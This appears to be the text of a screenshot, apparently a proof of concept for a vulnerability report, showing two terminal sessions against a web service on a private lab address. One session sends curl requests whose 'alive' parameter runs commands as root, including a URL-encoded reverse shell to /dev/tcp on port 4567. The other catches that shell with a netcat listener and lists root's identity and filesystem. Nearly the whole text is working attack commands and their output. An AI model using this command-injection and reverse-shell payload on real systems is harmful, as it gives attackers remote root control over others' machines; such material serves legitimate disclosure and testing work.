 garck — nc -lv 4567 — 58×19
[garck@MacBookPro ~ % nc -lv 4567 ]
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
garck — curl http://10.211.55.9:9000/?alive=%2Fbin%2Fsh%20-i%20%3E%26%20...
[garck@MacBookPro ~ % curl 'http://10.211.55.9:9000/?aliv]
e=id'
uid=0(root) gid=0(root) groups=0(root)
[garck@MacBookPro ~ % curl 'http://10.211.55.9:9000/?aliv]
e=%2Fbin%2Fsh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.211.55.2
%2F4567%200%3E%261'